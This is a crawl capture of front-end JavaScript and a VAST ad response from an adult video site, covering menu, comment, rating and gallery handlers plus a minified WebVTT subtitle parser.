                        }
                    },
                    mobile: function () {
                        if (jQuery.browser.mobile) {
                            html_tag.classList.add('mobile');
                        } else {
                            html_tag.classList.add('no-mobile');
                        }
                    },
                    done: function () {
                        var tag = document.createElement('script');
                        tag.src = _template_url + "/js/scripts-async.js";
                        document.body.appendChild(tag);
                    },
                    top: function () {
                        if (nav_id.length) {
                            top_id.append('<a class="menu" href="./"></a>').children('a.menu').on('click', function () {
                                $(html_tag).toggleClass('menu-active').removeClass('user-active');
                                return false;
                            });
                            if (nav_id.find('.user').length) {
                                top_id.append('<a class="user" href="./"></a>').children('a.user').on('click', function () {
                                    $(html_tag).toggleClass('user-active').removeClass('menu-active');
                                    return false;
                                });
                            }
                            nav_id.after('<a href="./" id="shadow" role="button" tabindex="-1">Close</a>').next('#shadow').on('click', function () {
                                $(html_tag).removeClass('menu-active user-active');
                                return false;
                            });
                        }
                    },
                    miscellaneous: function () {
                        if (tabs_class.length) {
                            tabs_class.semanticTabs();
                        }
                    }
                }

            };
    setTimeout(function () {
        Default.utils.mails();
        Default.utils.forms();
        Default.utils.date();
        Default.utils.top();
        Default.utils.miscellaneous();
        Default.utils.mobile();
        Default.utils.done();
    }, 0);
});
/*!*/


--- FILE ---
content_type: application/javascript
request_url: https://cdn.xerotica.com/includes/fluidplayer//scripts/webvtt.min.js
body_size: 2968
content:
var WebVTTParser=function(){this.parse=function(e,t){var n=Date.now(),a=0,i=e.split(/\r\n|\r|\n/),r=!1,s=[],l=[];function o(e,t){l.push({message:e,line:a+1,col:t})}var u=i[a],f=u.length,c="WEBVTT",m=0,p=c.length;for("\ufeff"===u[0]&&(p+=m=1),(f<p||u.indexOf(c)!==0+m||p<f&&" "!==u[p]&&"\t"!==u[p])&&o('No valid signature. (File needs to start with "WEBVTT".)'),a++;""!=i[a]&&null!=i[a];){if(o("No blank line after the signature."),-1!=i[a].indexOf("--\x3e")){r=!0;break}a++}for(;null!=i[a];){for(var d;!r&&""==i[a];)a++;if(!r&&null==i[a])break;d={id:"",startTime:0,endTime:0,pauseOnExit:!1,direction:"horizontal",snapToLines:!0,linePosition:"auto",textPosition:50,size:100,alignment:"middle",text:"",tree:null};var g=!0;if(-1==i[a].indexOf("--\x3e")){if(d.id=i[a],/^NOTE($|[ \t])/.test(d.id)){for(a++;""!=i[a]&&null!=i[a];)-1!=i[a].indexOf("--\x3e")&&o("Cannot have timestamp in a comment."),a++;continue}if(""==i[++a]||null==i[a]){o("Cue identifier cannot be standalone.");continue}-1==i[a].indexOf("--\x3e")&&(g=!1,o("Cue identifier needs to be followed by timestamp."))}r=!1;var v=new WebVTTCueTimingsAndSettingsParser(i[a],o),h=0;if(0<s.length&&(h=s[s.length-1].startTime),!g||v.parse(d,h)){for(a++;""!=i[a]&&null!=i[a];){if(-1!=i[a].indexOf("--\x3e")){o("Blank line missing before cue."),r=!0;break}""!=d.text&&(d.text+="\n"),d.text+=i[a],a++}var T=new WebVTTCueTextParser(d.text,o,t);d.tree=T.parse(d.startTime,d.endTime),s.push(d)}else for(d=null,a++;""!=i[a]&&null!=i[a];){if(-1!=i[a].indexOf("--\x3e")){r=!0;break}a++}}return s.sort(function(e,t){return e.startTime<t.startTime?-1:e.startTime>t.startTime?1:e.endTime>t.endTime?-1:e.endTime<t.endTime?1:0}),{cues:s,errors:l,time:Date.now()-n}}},WebVTTCueTimingsAndSettingsParser=function(r,t){var o=/[\u0020\t\f]/,n=/[^\u0020\t\f]/,s=(r=r,0),u=function(e){t(e,s+1)};function a(e){for(;null!=r[s]&&e.test(r[s]);)s++}function l(e){for(var t="";null!=r[s]&&e.test(r[s]);)t+=r[s],s++;return t}function i(){var e,t,n,a,i="minutes";if(null!=r[s])if(/\d/.test(r[s]))if((2<(e=l(/\d/)).length||59<parseInt(e,10))&&(i="hours"),":"==r[s])if(s++,2==(t=l(/\d/)).length){if("hours"==i||":"==r[s]){if(":"!=r[s])return void u("No seconds found or minutes is greater than 59.");if(s++,2!=(n=l(/\d/)).length)return void u("Must be exactly two digits.")}else n=t,t=e,e="0";if("."==r[s])if(s++,3==(a=l(/\d/)).length)if(59<parseInt(t,10))u("You cannot have more than 59 minutes.");else{if(!(59<parseInt(n,10)))return 60*parseInt(e,10)*60+60*parseInt(t,10)+parseInt(n,10)+parseInt(a,10)/1e3;u("You cannot have more than 59 seconds.")}else u("Milliseconds must be given in three digits.");else u('No decimal separator (".") found.')}else u("Must be exactly two digits.");else u("No time unit separator found.");else u("Timestamp must start with a character in the range 0-9.");else u("No timestamp found.")}this.parse=function(e,t){if(a(o),e.startTime=i(),null!=e.startTime)if(e.startTime<t&&u("Start timestamp is not greater than or equal to start timestamp of previous cue."),n.test(r[s])&&u("Timestamp not separated from '--\x3e' by whitespace."),a(o),"-"==r[s])if("-"==r[++s])if(">"==r[++s]){if(s++,n.test(r[s])&&u("'--\x3e' not separated from timestamp by whitespace."),a(o),e.endTime=i(),null!=e.endTime)return e.endTime<=e.startTime&&u("End timestamp is not greater than start timestamp."),n.test(r[s])&&!1,a(o),function(e,t){for(var n=e.split(o),a=[],i=0;i<n.length;i++)if(""!=n[i]){var r=n[i].indexOf(":"),s=n[i].slice(0,r);if(value=n[i].slice(r+1),-1!=a.indexOf(s)&&u("Duplicate setting."),a.push(s),""==value)return u("No value for setting defined.");if("vertical"==s){if("rl"!=value&&"lr"!=value){u("Writing direction can only be set to 'rl' or 'rl'.");continue}t.direction=value}else if("line"==s){if(!/\d/.test(value)){u("Line position takes a number or percentage.");continue}if(-1!=value.indexOf("-",1)){u("Line position can only have '-' at the start.");continue}if(-1!=value.indexOf("%")&&value.indexOf("%")!=value.length-1){u("Line position can only have '%' at the end.");continue}if("-"==value[0]&&"%"==value[value.length-1]){u("Line position cannot be a negative percentage.");continue}if("%"==value[value.length-1]){if(100<parseInt(value,10)){u("Line position cannot be >100%.");continue}t.snapToLines=!1}t.linePosition=parseInt(value,10)}else if("position"==s){if("%"!=value[value.length-1]){u("Text position must be a percentage.");continue}if(100<parseInt(value,10)){u("Size cannot be >100%.");continue}t.textPosition=parseInt(value,10)}else if("size"==s){if("%"!=value[value.length-1]){u("Size must be a percentage.");continue}if(100<parseInt(value,10)){u("Size cannot be >100%.");continue}t.size=parseInt(value,10)}else if("align"==s){var l=["start","middle","end","left","right"];if(-1==l.indexOf(value)){u("Alignment can only be set to one of "+l.join(", ")+".");continue}t.alignment=value}else u("Invalid setting.")}}(r.substring(s),e),!0}else u("No valid timestamp separator found.");else u("No valid timestamp separator found.");else u("No valid timestamp separator found.")},this.parseTimestamp=function(){var e=i();if(null==r[s])return e;u("Timestamp must not have trailing characters.")}},WebVTTCueTextParser=function(f,t,c){f=f;var m=0,p=function(e){"metadata"!=c&&t(e,m+1)};function d(){for(var e="data",t="",n="",a=[];null!=f[m-1]||0==m;){var i=f[m];if("data"==e)if("&"==i)n=i,e="escape";else if("<"==i&&""==t)e="tag";else{if("<"==i||null==i)return["text",t];t+=i}else if("escape"==e)if("&"==i)p("Incorrect escape."),t+=n,n=i;else if(/[abglmnsprt]/.test(i))n+=i;else if(";"==i)"&amp"==n?t+="&":"&lt"==n?t+="<":"&gt"==n?t+=">":"&lrm"==n?t+="‎":"&rlm"==n?t+="‏":"&nbsp"==n?t+=" ":(p("Incorrect escape."),t+=n+";"),e="data";else{if("<"==i||null==i)return p("Incorrect escape."),["text",t+=n];p("Incorrect escape."),t+=n+i,e="data"}else if("tag"==e)if("\t"==i||"\n"==i||"\f"==i||" "==i)e="start tag annotation";else if("."==i)e="start tag class";else if("/"==i)e="end tag";else if(/\d/.test(i))t=i,e="timestamp tag";else{if(">"==i||null==i)return">"==i&&m++,["start tag","",[],""];t=i,e="start tag"}else if("start tag"==e)if("\t"==i||"\f"==i||" "==i)e="start tag annotation";else if("\n"==i)n=i,e="start tag annotation";else if("."==i)e="start tag class";else{if(">"==i||null==i)return">"==i&&m++,["start tag",t,[],""];t+=i}else if("start tag class"==e)if("\t"==i||"\f"==i||" "==i)a.push(n),n="",e="start tag annotation";else if("\n"==i)a.push(n),n=i,e="start tag annotation";else if("."==i)a.push(n),n="";else{if(">"==i||null==i)return">"==i&&m++,a.push(n),["start tag",t,a,""];n+=i}else if("start tag annotation"==e){if(">"==i||null==i)return">"==i&&m++,["start tag",t,a,n=n.split(/[\u0020\t\f\r\n]+/).filter(function(e){if(e)return!0}).join(" ")];n+=i}else if("end tag"==e){if(">"==i||null==i)return">"==i&&m++,["end tag",t];t+=i}else if("timestamp tag"==e){if(">"==i||null==i)return">"==i&&m++,["timestamp",t];t+=i}else p("Never happens.");m++}}this.parse=function(e,t){var n={children:[]},a=n,i=[];function r(e){a.children.push({type:"object",name:e[1],classes:e[2],children:[],parent:a}),a=a.children[a.children.length-1]}function s(e){for(var t=a;t;){if(t.name==e)return!0;t=t.parent}}for(;null!=f[m];){var l=d();if("text"==l[0])a.children.push({type:"text",value:l[1],parent:a});else if("start tag"==l[0]){"chapters"==c&&p("Start tags not allowed in chapter title text.");var o=l[1];"v"!=o&&"lang"!=o&&""!=l[3]&&p("Only <v> and <lang> can have an annotation."),"c"==o||"i"==o||"b"==o||"u"==o||"ruby"==o?r(l):"rt"==o&&"ruby"==a.name?r(l):"v"==o?(s("v")&&p("<v> cannot be nested inside itself."),r(l),a.value=l[3],l[3]||p("<v> requires an annotation.")):"lang"==o?(r(l),a.value=l[3]):p("Incorrect start tag.")}else if("end tag"==l[0])"chapters"==c&&p("End tags not allowed in chapter title text."),l[1]==a.name?a=a.parent:"ruby"==l[1]&&"rt"==a.name?a=a.parent.parent:p("Incorrect end tag.");else if("timestamp"==l[0]){"chapters"==c&&p("Timestamp not allowed in chapter title text.");var u=new WebVTTCueTimingsAndSettingsParser(l[1],p).parseTimestamp();null!=u&&((u<=e||t<=u)&&p("Timestamp must be between start timestamp and end timestamp."),0<i.length&&i[i.length-1]>=u&&p("Timestamp must be greater than any previous timestamp."),a.children.push({type:"timestamp",value:u,parent:a}),i.push(u))}}for(;a.parent;)"v"!=a.name&&p("Required end tag missing."),a=a.parent;return n}},WebVTTSerializer=function(){function a(e){return e.startTime+" "+e.endTime+"\n"+function e(t){for(var n="",a=0;a<t.length;a++){var i=t[a];if("text"==i.type)n+=i.value;else if("object"==i.type){if(n+="<"+i.name,i.classes)for(var r=0;r<i.classes.length;r++)n+="."+i.classes[r];i.value&&(n+=" "+i.value),n+=">",i.children&&(n+=e(i.children)),n+="</"+i.name+">"}else n+="<"+i.value+">"}return n}(e.tree.children)+"\n\n"}this.serialize=function(e){for(var t="",n=0;n<e.length;n++)t+=a(e[n]);return t}};

--- FILE ---
content_type: application/javascript
request_url: https://cdn.xerotica.com/templates/xerotica_2020/js/custom-async.js
body_size: 622
content:
/*global jQuery, document, window */
jQuery(function () {
	"use strict";
	var
		$ = jQuery.noConflict(),
		skip_id = document.getElementById('skip'),

		a_tag_external = document.querySelectorAll('a[rel*="external"]'),
		form_children = document.querySelectorAll('form > *'),
		list_collection = $(document.getElementsByClassName('list-collection')),
		module_model = $(document.getElementsByClassName('module-model')),

		Default = {
			async: {
				links: function () {
					if (a_tag_external.length) {
						Array.from(a_tag_external).forEach(function (el) {
							el.setAttribute('rel', 'external noopener');
							el.addEventListener('click', function (e) {
								e.preventDefault();
								window.open(this.attributes.href.value);
							});
						});
					}
					if (skip_id) {
						Array.from(skip_id.querySelectorAll('a')).forEach(function (el) {
							el.setAttribute('aria-hidden', true);
							el.addEventListener('focus', function () {
								this.setAttribute('aria-hidden', false);
							});
							el.addEventListener('blur', function () {
								this.setAttribute('aria-hidden', true);
							});
						});
					}
				},
				forms: function () {
					if (form_children.length) {
						Array.from(form_children).forEach(function (el, i) {
							el.style.zIndex = (form_children.length - i);
						});
					}
				},
				miscellaneous: function () {
					if (module_model.length) {
						module_model.find('a.link-more, .link-more a').on('click', function () {
							$(this).find('span').toggleClass('hidden').closest('.module-model').toggleClass('toggle');
							return false;
						});
					}
					if (list_collection.length) {
						list_collection.find('li:has([data-preview])').on('mouseenter', function () {
							$(this).find('figure').append('<video loop muted autoplay src="' + $(this).find('[data-preview]').attr('data-preview') + '" webkit-playsinline="true" playsinline="true" playsinline></video>');
						}).on('mouseleave', function () {
							$(this).find('video').remove();
						});
					}
				}
			}

		};

	Default.async.links();
	Default.async.forms();
	Default.async.miscellaneous();
});

/*!*/


--- FILE ---
content_type: application/xml; charset=utf-8
request_url: https://live.trmzum.com/vast.go?spaceid=11685313&subid=PR_exo_us_7816444_xerotica.com
body_size: 4213
content:
<?xml version="1.0" encoding="UTF-8"?><VAST version="3.0"> <Error><![CDATA[https://live.trmzum.com/vast.go?spaceid=11685313&act=error&code=[ERRORCODE]]]></Error><Ad id="1"><InLine><AdSystem>Admoxi</AdSystem><AdTitle><![CDATA[burlesqueeee @ goal  #weird #dance # #flexible [1303 tokens remaining]]]></AdTitle><Description><![CDATA[]]></Description><Impression><![CDATA[https://live.trmzum.com/vast.go?spaceid=11685313&act=logimp&xref=[base64]]]></Impression><Creatives><Creative sequence="1" id="1"><Linear skipoffset="00:00:05"><Duration>00:00:30</Duration><TrackingEvents><Tracking event="midpoint"><![CDATA[https://live.trmzum.com/vast.go?spaceid=11685313&act=midpoint&xref=[base64]]]></Tracking></TrackingEvents><VideoClicks><ClickThrough><![CDATA[https://live.trmzum.com/click.go?xref=[base64]]]></ClickThrough><ClickTracking></ClickTracking></VideoClicks><MediaFiles><MediaFile delivery="progressive" bitrate="816969" type="video/mp4"><![CDATA[https://cdn.trudigo.com/data/creatives/20298/254989.mp4]]></MediaFile><MediaFile delivery="streaming" bitrate="816969" type="application/x-mpegURL"><![CDATA[https://edge8-ams.live.mmcdn.com/live-hls/amlst:hexivu-sd-0581ea17e3b5440bedd996c68303ee4580dd3d81d6da32df7d6fde2e3e696fe0_trns_h264/playlist.m3u8]]></MediaFile></MediaFiles></Linear></Creative></Creatives></InLine></Ad></VAST>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.xerotica.com/templates/xerotica_2020/js/functions.js
body_size: 6276
content:
(function ($) {

    function ww() {
        return $(window).innerWidth();
    }

    function getAttributes(elem) {
        var c = {};
        return $(elem).length && $.each($(elem)[0].attributes, function (a, b) {
            c[b.name] = b.value;
        }), c;
    }

    function searchTrigger() {
        var trigger = $('.btn-search'),
                box = trigger.parents('.search-box');

        function setAction() {
            if (ww() > 1039) {
                trigger.click(function (e) {
                    if (!box.hasClass('active')) {
                        e.preventDefault();
                        box.addClass('active');
                    }
                });

                $(document).on('click', function (e) {
                    var target = e.target;
                    if ((!$(target).is('.search-box') && !$(target).parents('.search-box').length)) {
                        box.removeClass('active');
                    }
                });
            }
        }

        $(document).ready(function () {
            setAction();
        }), $(window).resize(function () {
            setAction();
        });
    }

    function setContentAd() {
        if ($('.item-col.-aff').length > 0) {
            function getHeight(elem) {
                return elem.innerHeight();
            }

            function getItemMargin(elem) {
                return parseInt(elem.css("margin-bottom"));
            }

            function setAction() {
                var ad = $('.item-col.-aff'),
                        item = ad.siblings('.item-col'),
                        ad_height = ad.innerHeight();

                if (ww() > 767) {
                    if (ad_height !== (2 * getHeight(item) + getItemMargin(item))) {
                        ad.height(2 * getHeight(item) + getItemMargin(item) + 1);
                    }
                } else {
                    ad.height('');
                }
            }

            $(window).load(function () {
                setAction();
            }).resize(function () {
                setAction();
            });
        }
    }

    function mobileNavDrops() {
        var trigger = $('.show-drop');

        trigger.click(function (e) {
            e.preventDefault();
            if (ww() < 1040) {
                $(this).parent('.nav-elem').siblings().removeClass('show');
                $(this).parent('.nav-elem').toggleClass('show');
            }
        });
    }

    function mbTriggers() {
        var trigger = $('[data-mb="trigger"]');

        $(document).on('click', function (e) {
            var target = e.target;
            if ($('body').hasClass('nav-open')) {
                if ((!$(target).is('.main-nav') && !$(target).parents('.main-nav').length) && (!$(target).is('.btn-trigger-nav') && !$(target).parents('.btn-trigger-nav').length)) {
                    $('body').removeClass('nav-open');
                }
            }
            if ($('body').hasClass('search-open')) {
                if ((!$(target).is('.search-wrap') && !$(target).parents('.search-wrap').length) && (!$(target).is('.btn-trigger-search') && !$(target).parents('.btn-trigger-search').length)) {
                    $('body').removeClass('search-open');
                }
            }
        });

        trigger.each(function () {
            $(this).click(function (e) {
                e.preventDefault();
                if ($('body').hasClass('[class*="-open"]')) {
                    $('body').removeClass('[class*="-open"]')
                }
                if ($('body').hasClass($(this).data('target') + '-open')) {
                    $('body').removeClass($(this).data('target') + '-open');
                } else {
                    $('body').addClass($(this).data('target') + '-open');
                    if ($(this).data('target') === 'search') {
                        $('.search-wrap').find('input[type="text"]').focus();
                    }
                }
            });
        });
    }

    function embedCode() {
        $(document).on('click', '.embed-code', function () {
            window.getSelection().removeAllRanges();
            $(this).select();
            document.execCommand("copy");
            $('.copy-info').addClass('open');
            setTimeout(function () {
                $('.copy-info').removeClass('open');
            }, 2000);
        });
    }

    function expandContent(options) {
        function gatherComments() {
            sett.comments = $(".comments-load .comment-box:gt(" + sett.l + ")").clone(true, true),
                    $(".comments-load .comment-box:gt(" + sett.l + ")").remove(),
                    $(".comments-load").after('<div data-opt-expand-target="comments" class="more-comments"></div>'),
                    $(".more-comments").append(sett.comments),
                    $(".comments-load").not(".more-comments").slideDown(sett.slideTime);
        }
        var defaults = {
            btn: $("[data-mb='expand']"),
            comments: "",
            limitComments: "3",
            slideTime: 1e3,
            l: ""
        },
                sett = $.extend(!0, {}, defaults, options);

        sett.btn.on("click", function (e) {
            e.preventDefault();
            var aa = getAttributes($(this)),
                    target = aa["data-opt-target"];

            $(this).hasClass("active") ? ($(this).removeClass("active"), $("[data-opt-expand-target='" + target + "']").slideUp(sett.slideTime)) : ($(this).addClass("active"), $("[data-opt-expand-target='" + target + "']").slideDown(sett.slideTime));
        });
        $("[data-opt-target='comments']").hide();
        $(window).load(function () {
            sett.l = $("[data-opt-target='comments']").filter("[data-opt-limit]").length ? $("[data-opt-target='comments']").filter("[data-opt-limit]").attr("data-opt-limit") - 1 : sett.limitComments - 1,
                    setTimeout(function () {
                        var comments_count = $(".comments-load .comment-box").length;
                        comments_count > sett.l + 1 && ($("[data-opt-target='comments']").css("display", "inline-block"),
                                gatherComments());
                    }, 1e3);
        });
    }

    function buildNewModal(b, c) {
        var context,
                e = {},
                opt = $.extend(true, {}, e, c),
                html = '<div id="' + opt.id + '-modal" class="modal fade" tabindex="-1" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><h4 class="modal-title">' + opt.title + '</h4><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button></div><div class="modal-body">' + b + '</div><div class="modal-footer"><button class="btn btn-default" data-dismiss="modal" type="button">' + opt.closeTitle + "</button></div></div></div></div>";

        $("body").append(html),
                "object" == typeof b && $("#" + opt.id + "-modal").find(".modal-body").text("").append(b),
                context = $("#" + opt.id + "-modal"),
                context.modal("show"),
                context.on("hidden.bs.modal", function () {
                    context.remove();
                });
    }
    function modalWindows(d) {
        var e = {
            btn: $("[data-mb='modal']")
        };
        e.btn.on("click", function (b) {
            b.preventDefault();
            var d = getAttributes($(this)),
                    e = d["data-opt-iframe-width"] ? d["data-opt-iframe-width"] : "100%",
                    f = d["data-opt-iframe-height"] ? d["data-opt-iframe-height"] : "150px",
                    g = {
                        rand: Math.floor(1e3 * Math.random(0, 9999)),
                        closeTitle: d["data-opt-close"] ? d["data-opt-close"] : "Close",
                        id: d.id ? d.id : "modal-" + this.rand,
                        title: d.title ? d.title : "Popup"
                    };
            if ("iframe" == d["data-opt-type"]) {
                var h = '<iframe src="' + d.href + '" style="width:' + e + ";height:" + f + ';"></iframe>';
                buildNewModal(h, g);
            } else
                "object" == typeof xhr && xhr.abort(), xhr = $.ajax({
                    url: d.href,
                    type: "GET",
                    dataType: "html",
                    cache: !1,
                    crossDomain: !1,
                    data: {},
                    success: function (b) {
                        var d = $("<div/>").html(b);
                        if (b.match(/<body>/))
                            var e = d.children().not("meta, link");
                        else
                            var e = b;
                        buildNewModal(e, g);
                    },
                    error: function (a) {
                        h = a;
                    }
                });
        });
    }

    function createFilterTrigger() {
        function d(a) {
            a ? m.addClass(n) : m.removeClass(n);
        }
        function e(a) {
            l.before(a);
            l.append(a);
        }
        function f(c) {
            $('[data-mb="' + c + '"]').remove(),
                    l.css("display", ""),
                    $("[data-mb='" + k + "']").removeClass("active"),
                    d(!1);
        }
        function g() {
            $("[data-mb='" + k + "']").on("click", function (c) {
                $(this).hasClass("active") ? ($("[data-mb='" + k + "']").removeClass("active"), l.slideUp(), d(!1)) : ($("[data-mb='" + k + "']").addClass("active"), l.slideDown(), d(!0));
                var scroll = $(".channels-list").tinyscrollbar();
                $(scroll).data().plugin_tinyscrollbar.update();
                setTimeout(function () {
                    $('html, body').animate({scrollTop: (l.offset().top - 50)}, 200);
                }, 200);
            });
        }
        function h() {
            if ($("[data-mb='aside']").length && ww() < 768) {
                var d = getAttributes($('[data-mb="aside"]')),
                        label_off = d["data-opt-filters-on"] ? d["data-opt-filters-on"] : "Show filters",
                        label_on = d["data-opt-filters-off"] ? d["data-opt-filters-off"] : "Hide filters",
                        trigger = '<div data-mb="' + i + '" class="filter-trigger-col col"><button data-mb="' + k + '" class="btn btn-header ' + j + '"><i class="fas fa-sliders-h"></i><span class="sub-label -on">' + label_on + '</span><span class="sub-label -off">' + label_off + "</span></button></div>";
                0 == $("[data-mb='" + k + "']").length && (e(trigger), g());
            } else {
                f(i);
            }
        }
        var i = "aside-filter-trigger",
                j = "show-filters",
                k = "show-aside",
                l = ($("." + j), $("[data-mb='aside']")),
                m = $("body"),
                n = "aside-mobile-open";
        $(window).load(function () {
            h();
        }), $(window).resize(function () {
            h();
        });
    }

    function ajaxGalleryNavigation() {
        var trigger_elem = $('[data-mb="load-img"]'),
                trigger = '[data-mb="load-img"]',
                container = 'data-mb="ajax-container"';

        if (trigger_elem.length > 0) {
            $(window).on("keyup", function (key) {
                switch (key.which) {
                    case 37:
                        $(document).find(trigger).filter('[rel="prev"]').click();
                        break;

                    case 39:
                        $(document).find(trigger).filter('[rel="next"]').click();
                        break;

                    default:
                        return;
                }
                key.preventDefault();
            });

            $(window).on("click", function (e) {
                var src = "";
                if ($(e.target).attr('data-mb') === "load-img" || $(e.target).parent().attr('data-mb') === "load-img") {
                    e.preventDefault();

                    src = $(e.target).attr('data-mb') === "load-img" ? $(e.target).attr("href") : $(e.target).parent().attr("href");
                    $("[" + container + "]").css("min-height", $("[" + container + "] img").height());
                    $("[" + container + "]").addClass("loading-img");

                    var xhr;

                    "object" == typeof xhr && xhr.abort(), xhr = $.ajax({
                        url: src,
                        type: "GET",
                        dataType: "html",
                        cache: false,
                        crossDomain: false,
                        data: {},
                        success: function (b) {
                            var container_elem = $(b).find("[" + container + "]"),
                                    img = $(b).find("[" + container + "] img"),
                                    title = $(b).filter("title").text(),
                                    index = container_elem.attr("data-opt-current");

                            container_elem.addClass("loading-img");

                            var info = getAttributes(".loading-img"),
                                    data = {
                                        rand: Math.floor(1e3 * Math.random(0, 9999)),
                                        closeTitle: info["data-opt-close"] ? info["data-opt-close"] : "Close",
                                        id: info.id ? info.id : "modal-" + this.rand,
                                        title: info["data-opt-title"] ? info["data-opt-title"] : "Error"
                                    };

                            img.on("load", function () {
                                console.log("image loaded correctly");
                                $("[" + container + "]").removeClass("loading-img");
                            });

                            img.on("error", function () {
                                buildNewModal("Error loading image", data);
                            });

                            img.attr("src", img.attr("src")), function (a, b) {
                                History.Adapter.bind(a, "statechange", function () {
                                    History.getState();
                                }), History.pushState({
                                    state: 1
                                }, title, "?image=" + index);
                            }(window);

                            $("[" + container + "]").replaceWith(container_elem);

                            setTimeout(function () {
                                $(".owl-carousel").trigger("to.owl.carousel", [parseInt(index) - 1, 0, !0]),
                                        $(".gallery-item-col").removeClass("active");
                                $(".gi-" + index).addClass("active");
                            }, 500);
                        },
                        error: function (error) {
                            console.log("ERROR " + error);
                        }
                    });
                }
            });
        }
    }

    function inputAutocomplete() {
        $("input#additionalUsername").length && $("input#additionalUsername").autocomplete({
            source: function (b, c) {
                $.getJSON(_basehttp + "/includes/mailbox/mail_autocomplete.php", {
                    term: b.term
                }, c);
            },
            minLength: 3
        });
    }

    function rating() {
        if ($('[data-mb="thumbs-rating"]').length) {
            var _attr,
                    url = _basehttp + "/includes/rating/jRating.php";
            $('[data-mb="vote"]').click(function (b) {
                _attr = getAttributes($(this));
                var j = _attr["data-opt-vote"] === 'up' ? 100 : 0,
                        rating = $(this).parents('[data-mb="thumbs-rating"]'),
                        id = rating.attr("data-opt-id"),
                        type = rating.attr("data-opt-type") ? rating.attr("data-opt-type") : 0;

                b.preventDefault();
                $.post(url, {
                    idBox: id,
                    type: type,
                    rate: j,
                    action: "rating"
                }, function (a) {
                    if (a.success) {
                        if (_attr["data-opt-vote"] === 'up') {
                            var likes = $('.rate.-up .counter').text();
                            $('.rate.-up .counter').text((parseInt(likes) + 1));
                        } else {
                            var likes = $('.rate.-down .counter').text();
                            $('.rate.-down .counter').text((parseInt(likes) - 1));
                        }
                    } else {
                        $('.content-drop-info .inner-box').html('<div class="rating-info">' + a.message + '</div>');
                        $('.content-drop-info').slideDown().delay(5000).slideUp();
                    }
                }, "json");
            });
        }
    }

    function popupWindow() {
        function c(a, b, c, d) {
            var e = screen.width / 2 - c / 2, f = screen.height / 2 - d / 2;
            return window.open(a, b, "toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=" + c + ", height=" + d + ", top=" + f + ", left=" + e);
        }
        if ($('[data-mb="popup"]').length) {
            var d = $('[data-mb="popup"]');
            d.on("click", function (b) {
                b.preventDefault();
                var d = $(this).attr("href"),
                        e = $(this).attr("title"),
                        f = $(this).attr("data-opt-width"),
                        g = $(this).attr("data-opt-height");
                c(d, e, f, g);
            });
        }
    }

    function comments() {
        var d = {
            comments_container: $('[data-mb="load-comments"]'),
            form: $('[data-mb="add-comment"]'),
            loaded: 0,
            newCommentID: "new-comment",
            bodyNewClass: "comment-added",
            scrollToTimeout: 500,
            scrollToLength: 1e3,
            loadComments: function () {
                if (this.comments_container.length) {
                    var b = getAttributes(this.comments_container),
                            d = b["data-opt-url"] + "?id=" + b["data-opt-id"] + "&type=" + b["data-opt-type"] + "&loaded=" + this.loaded + "&time=" + new Date().getTime();
                    1 == this.loaded ? ($(".comments-load").length ? $(".comments-load").before("<div id='" + this.newCommentID + "' style='display:none;'></div>") : (this.comments_container.children("p").remove().append("<div id='" + this.newCommentID + "' style='display:none;'></div>"),
                            this.comments_container.append("<div id='" + this.newCommentID + "' style='display:none;'></div>")),
                            $("#new-comment").load(d)) : (this.comments_container.load(d), this.loaded = 1);
                }
            },
            addComment: function (c) {
                var d = this, e = this.form.find("button[type='submit']");
                e.on("click", function (c) {
                    c.preventDefault(), $.ajax({
                        type: "POST",
                        dataType: "json",
                        data: $(this.form).serialize(),
                        url: _basehttp + "/includes/ajax.post_comment.php",
                        cache: !1,
                        crossDomain: !1,
                        success: function (c) {
                            "true" !== c.error && ($(d.form).find("textarea").val("").prop("disabled", !0),
                                    $("body").addClass(d.bodyNewClass),
                                    $("body").trigger("added.mb.comment")),
                                    "true" == c.error || d.reloadComments(),
                                    $("[data-mb='comment-alert']").html(c.info),
                                    setTimeout(function () {
                                        $("#" + d.newCommentID).slideDown();
                                    }, d.scrollToTimeout), d.resetCaptha();
                        }
                    });
                });
            },
            resetCaptha: function () {
                var b = Math.floor(1e3 * Math.random() + 1);
                $("img.captcha").attr("src", _basehttp + "/captcha.php?" + b);
            },
            reloadComments: function () {
                this.loadComments();
            }
        };
        d.loadComments(), d.addComment();
    }

    function shuffleThumbs(d) {
        var e, f, g = {
            limit: 10,
            selector: "[data-mb='shuffle-thumbs']",
            timeout: 500
        }, h = $.extend(!0, {}, g, d), i = $(h.selector), j = "";
        i.hover(function () {
            j = $(this).attr("src"), f = $(this);
            var b = getAttributes($(this)), d = b["data-opt-limit"] ? b["data-opt-limit"] : h.limit, g = b["data-opt-timeout"] ? b["data-opt-timeout"] : h.timeout, i = j.lastIndexOf("."), k = j.slice(0, i - 1), l = j.slice(i, j.length), m = parseInt(j.slice(i - 1, i));
            m++, m == d && (m = 1), f.attr("src", k + m + l), e = setInterval(function () {
                m++, m == d && (m = 1), f.attr("src", k + m + l);
            }, g);
        }, function () {
            f.attr("src", j), clearInterval(e);
        });
    }

    function fakeUpload() {
        if ($('[data-mb="fake-upload"]').length > 0) {
            var trigger = $('[data-mb="fake-upload"]'),
                    input = $('[data-opt="' + trigger.attr("data-opt-target") + '"]');

            trigger.on("click", function (a) {
                a.preventDefault(), input.click();
            });
            input.change(function () {
                trigger.find(".sub-label").text($(this).val().replace(/^.*\\/, ""));
            });
        }
    }

    function userSub() {
        if ($('[data-mb="sub"]').length) {
            $('[data-mb="sub"]').click(function (e) {
                e.preventDefault();

                var xhr,
                        _this = $(this),
                        id = _this.attr('data-opt-id'),
                        type = _this.attr('data-opt-type');

                if (xhr && xhr.readyState() !== '4') {
                    xhr.abort();
                }

                xhr = $.ajax({
                    url: _basehttp + "/includes/ajax.user_sub.php",
                    type: "POST",
                    dataType: "json",
                    data: {
                        id: id,
                        type: type
                    },
                    success: function (data) {
                        if (data.error == 'false') {
                            if (data.action == 'subscribe') {
                                _this.html('- Unsubscribe');
                            } else {
                                _this.html('+ Subscribe');
                            }
                        }
                        buildNewModal(data.msg, {id: "contentSub", title: "Subscribe", closeTitle: "Close"});
                    }
                });
            });
        }
    }

    function contentActions() {
        if ($('[data-mb="content-action"]').length) {
            $('[data-mb="content-action"]').click(function (e) {
                e.preventDefault();

                var xhr,
                        _this = $(this),
                        url = _this.attr('href'),
                        action = _this.attr('data-opt-action'),
                        container = $('.content-drop-info');

